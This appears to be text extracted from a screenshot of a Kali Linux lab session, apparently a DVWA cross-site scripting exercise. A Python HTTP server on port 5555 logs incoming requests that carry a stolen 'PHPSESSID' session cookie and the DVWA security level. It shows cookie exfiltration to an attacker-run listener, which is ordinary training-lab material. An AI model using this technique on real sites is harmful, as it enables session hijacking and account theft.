 Error response
192.168.50.100:5555/cgi-bin/logit.pl?192.168.50.100:5555; security=medium; PHPSESSID=974c8993438e9890d26bcd58b97588f0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Error response
Error code: 404
Message: File not found.
Error code explanation: 404 - Nothing matches the given URI.
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 5555
Serving HTTP on 0.0.0.0 port 5555 (http://0.0.0.0:5555/) ...
192.168.50.100 - - [16/Apr/2024 06:55:25] code 404, message File not found
192.168.50.100 - - [16/Apr/2024 06:55:25] "GET /cgi-bin/logit.pl?192.168.50.100:5555;%20
security=low;%20PHPSESSID=974c8993438e9890d26bcd58b97588f0 HTTP/1.1" 404 -
192.168.50.100 - - [16/Apr/2024 07:04:47] code 404, message File not found
192.168.50.100 - - [16/Apr/2024 07:04:47] "GET /cgi-bin/logit.pl?192.168.50.100:5555;%20
security=medium;%20PHPSESSID=974c8993438e9890d26bcd58b97588f0 HTTP/1.1" 404 -